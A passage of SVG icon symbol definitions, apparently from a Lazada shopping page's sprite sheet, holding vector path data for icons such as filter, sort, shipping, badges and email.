        d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
      <path
        d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
        fill="#979797"></path>
      <path
        d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
      <path
        d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
      </path>
    </symbol>
    <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
      <path
        d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
      <path
        d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
      <path
        d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
      <path
        d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
        fill="#3B5998"></path>
      <path
        d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
      <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
      <path
        d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
        fill="#FFFFFF"></path>
      <path
        d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
        fill="#FFFFFF"></path>
      <path
        d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
      <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
      <path
        d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
      <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
      <path
        d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
        fill="#FFFFFF"></path>
      <path
        d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
      <path
        d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
        fill="#06A97F"></path>
    </symbol>
    <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
      <path
        d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
        fill="#38C0C6"></path>
      <path
        d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
        fill="#FFCD05"></path>
    </symbol>
    <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
      <path
        d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
        fill="#00374C"></path>
      <path
        d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
        fill="#F07025"></path>
      <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
    </symbol>
    <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
      <path
        d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
      </path>
    </symbol>
    <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
      <path
        d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
      <path
        d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
      </path>
    </symbol>
    <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
      <path
        d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
      <path
        d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
      </path>
    </symbol>
    <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
      <path
        d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
      </path>
    </symbol>
    <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
      <path
        d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
      </path>
      <path
